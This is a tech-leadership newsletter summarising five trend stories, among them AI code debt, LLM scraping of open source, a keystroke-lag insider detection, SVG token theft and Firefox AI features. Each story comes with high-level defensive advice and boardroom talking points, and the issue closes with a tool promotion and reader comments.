Weekly Zeitgeister #02: AI Code Debt Spikes as LLM Scrapers Trigger Backlash

Plus: Keystroke-lag detection flags identity laundering, SVG-based token theft spreads, and browsers become the next AI battleground — Powered by Zeitgeister

What is Weekly Zeitgeister?



Weekly Zeitgeister is a new series powered by Zeitgeister, a tool I built to track what’s actually moving in tech, rank top stories, and turn them into usable insight. Zeitgeister crawls real technical conversations from across the web (forums, blogs, etc.), surfaces the most relevant trends, and generates context, risks/opportunities, and stakeholder-ready talking points.

Each week, I pull one high-signal headline per day from Zeitgeister, attach a brief summary, and then share why it matters if you’re building or running software at scale.

Vol II. AI Code Debt, Open-Source Blowback, and the New Attack Surface

This Week at a Glance

Monday’s Headline: AI Code: A Shortcut to Faster Shipping or a Path to Programmer Dependency?

Tuesday’s Headline: AI’s Unpaid Debt: LLM Scrapers Exploit Open Source, Igniting Copyright Controversy

Wednesday’s Headline: Amazon Outsmarts North Korean Infiltrator with Keystroke Lag Detection—A Cybersecurity Cat-and-Mouse Game

Thursday’s Headline: Discord and Vercel Hit by Supply-Chain Attack: SVG Exploit Exposes Major Security Flaws

Friday’s Headline: Firefox’s AI Gamble: Optional Features or Just More Bloat?

Monday – AI Code: A Shortcut to Faster Shipping or a Path to Programmer Dependency?

Sentiment Analysis: 30% Positive | 45% Negative | 25% Neutral

What happened

New signal data (e.g., from code review platforms) suggests AI-generated code may produce ~1.7x more bugs, reigniting the “speed vs. quality” debate.

“Vibe coding” is getting normalized. Developers accept AI suggestions that seem to work without fully understanding them—shipping faster, but struggling later with debugging, edge cases, and architecture.

Why it matters

Hidden tech-debt acceleration: Faster shipping can be erased by higher defect rates, maintenance load, and reliability hits within months.

Skill and org degradation risk: Teams may build systems they can’t deeply explain; seniors get pulled into review/firefighting while juniors skip fundamentals.

Security/compliance exposure: AI can introduce subtle auth/data-handling flaws that pass basic tests but fail in production or audits.

Actionable Insights

Treat AI code as “high scrutiny” by default: Require provenance (what was AI-assisted), add mandatory senior review for critical paths, and strengthen tests/static analysis.

Track outcome metrics, not velocity: Bug rate, change-failure rate, MTTR, incident volume, and security findings—alongside throughput.

Set clear usage boundaries: Encourage AI for boilerplate/tests/refactors; restrict security-critical, performance-sensitive, and complex business logic unless explicitly reviewed.

Boardroom Talking Point

“AI coding can speed delivery, but early signals suggest ~70% higher bug rates and compounding tech debt. The advantage won’t come from adoption—it’ll come from governance: tighter reviews, stronger testing, and architectural guardrails so speed gains don’t turn into defects.”

Tuesday – AI’s Unpaid Debt: LLM Scrapers Exploit Open Source, Igniting Copyright Controversy

Sentiment Analysis: 45% Positive | 25% Negative | 30% Neutral

What happened

LLM scrapers are harvesting open-source repos to feed model training at scale, often without attribution or compensation.

Open-source licensing is colliding with AI training as contributors argue the “social contract” is being broken, especially under GPL-style expectations.

Pressure is building for enforcement or new license terms that restrict scraping/training or demand clearer compliance.

Why it matters

Training-data provenance is now a compliance risk for teams building or buying AI features.

Open-source supply may tighten if maintainers relicense, lock down access, or reduce contributions—directly impacting your dependency stack.

Vendor exposure moves upstream because a model provider’s data practices can become your legal/reputational problem.

Actionable Insights

Audit your AI supply chain by documenting what models/datasets you use and what licensing obligations attach.

Set an “OSS + AI” policy covering attribution expectations, allowed licenses, and scraping rules for internal teams and vendors.

Plan for license churn by tracking critical dependencies, monitoring relicensing moves, and lining up alternatives.

Boardroom Talking Point

“LLM scrapers are turning open source into contested training data—we need clear provenance and licensing guardrails for AI use, plus vendor assurances, before this becomes an audit or reputational event.”

Wednesday – Amazon Outsmarts North Korean Infiltrator with Keystroke Lag Detection—A Cybersecurity Cat-and-Mouse Game

Sentiment Analysis: 15% Positive | 65% Negative | 20% Neutral

What happened

Amazon detected an infiltrator using keystroke-lag analysis—a consistent ~110ms delay that suggested the “employee” was typing through remote access infrastructure, not locally.

The operation used identity laundering (stolen/fabricated Western identities + layered remote tooling) to place a worker inside a major tech org.

The big takeaway is the vector shift: this isn’t just “hacking” systems—the hiring pipeline is the entry point.

Why it matters

Remote hiring is now an attack surface: traditional background checks don’t reliably catch state-sponsored identity fraud.

High-impact access risk: once inside, a bad actor can exfiltrate IP, tamper with systems, or seed backdoors—and it can look like normal employee activity.

Legal + compliance exposure: employing sanctioned/foreign operatives (even unknowingly) can trigger regulatory, contractual, and reputational fallout.

Actionable Insights

Harden identity + onboarding: add stronger verification (liveness checks, independent reference validation, stepped-up checks for elevated roles).

Instrument remote-access telemetry: look for consistent latency signatures, unusual VPN/proxy chains, and geo/timezone mismatches tied to privileged accounts.

Expand insider-threat controls: treat contractors/vendors with production access as first-class risk—least privilege, tighter reviews, and faster offboarding/rotation.

Boardroom Talking Point

“Remote hiring is now a security perimeter. If Amazon only caught this via behavioral signals like keystroke lag, we should assume identity-laundering attempts won’t be stopped by background checks alone—so we need stronger verification and monitoring for any role with sensitive access.”

Thursday – Discord and Vercel Hit by Supply-Chain Attack: SVG Exploit Exposes Major Security Flaws

Sentiment Analysis: 45% Positive | 25% Negative | 30% Neutral

What happened

A supply-chain attack surfaced across major platforms (incl. Discord and Vercel), using malicious SVGs to inject code and steal session cookies / OAuth tokens.

With tokens in hand, attackers can bypass normal login flows and gain unauthorized access—turning a “harmless” file type into an account-compromise path.

The incident underscores how one weak dependency can cascade across multiple products and vendors fast.

Why it matters

Session + OAuth exposure: Token theft can become real account takeover, including privileged/internal access.

Dependency blast radius: Modern stacks (PaaS + open-source + third parties) mean a single compromised component can ripple widely.

Trust + compliance risk: Expect reputational damage, customer churn, and potential regulatory scrutiny—not just a technical cleanup.

Actionable Insights

Lock down token hygiene: Shorten TTLs, rotate secrets, enforce MFA, and monitor suspicious OAuth grants/session behavior.

Harden file handling: Treat SVG as executable-adjacent—sanitize/strip scripts, isolate rendering, and tighten CSP where possible.

Upgrade supply-chain controls: Maintain an SBOM/dependency inventory, require signing/verification where feasible, and run continuous audits + rapid patching.

Boardroom Talking Point

“This attack shows how a single third-party weakness can become token theft and account takeover at scale—our dependency chain is an attack surface, and we need stronger vetting, token controls, and faster detection/response.”

Friday – Firefox’s AI Gamble: Optional Features or Just More Bloat?

Sentiment Analysis: 45% Positive | 25% Negative | 30% Neutral

What happened

Mozilla is moving to add AI capabilities into Firefox (smarter search, recommendations, web interactions), but with a global toggle to disable AI entirely.

The reaction splits along a familiar line: “useful upgrades” vs “privacy/bloat”—and alternatives like LibreWolf get pulled into the conversation as the “no-AI / privacy-first” lane.

Why it matters

User trust & retention: Optional AI can boost engagement, but any perception of “AI creep” or unclear defaults can push users to privacy-focused browsers fast.

Browser = AI distribution: Whoever controls the browser layer increasingly controls how AI shows up in daily workflows (search, assistants, default surfaces, partnerships).

Privacy + governance surface area: AI features can expand data handling, telemetry, and security risk, creating new expectations for transparency and enterprise controls.

Actionable Insights

Make “off” real: Ship AI as truly optional—clear settings, explicit disclosure, and no silent background AI calls when disabled.

Measure impact, not hype: Track adoption, retention, and churn by cohort (AI-on vs AI-off) and iterate defaults based on behavior + feedback.

Get ahead of trust concerns: Publish a plain-language privacy model (what data is used, where it’s processed, what’s stored) and offer admin/policy controls for orgs.

Boardroom Talking Point

“Browsers are becoming the front door for AI. Firefox is betting on optional AI to grow engagement without breaking trust—but defaults, transparency, and enterprise controls will decide whether this drives adoption or churn to privacy-first alternatives.”

There you have it: five days, five headlines—each with a breakdown of what happened, why it matters for tech leaders, what to do next, and what to say to show stakeholders you’re aware and prepared for the future.

Back with another Weekly Zeitgeister next week.

Enjoy your weekend!

If you’d rather see trends personalized to you — mapped, explained, and ranked to your domains, your vendors, and your board conversations— try Zeitgeister.

It’s free, and you’ll get:

🧠 Agnostic trend feed across Reddit, HN, news, and more

📊 Synthesized briefings with context, risks, and opportunities

🗣️ Stakeholder-ready talking points for CEOs, boards, and PE partners

⏱️ Saves me a couple of hours a week on “what’s going on and why do I care?”

Brilliant breakdown, especially the Monday piece on AI code debt. The 1.7x bug rate is wild but honestly checks out from what Ive seen on my team. We shipped faster initially but spent way more time later untngling edge cases that got glossed over. The real kicker is tracking outcome metrics instead of just velocity, thats where most orgs miss the plot entirely.

Zeitgeist is awesome.I like how the content is structured and specifically the boardroom talking points. Helps to unpack issue and impact without engineering jargon.

Looking forward for next week's Zeitgeist.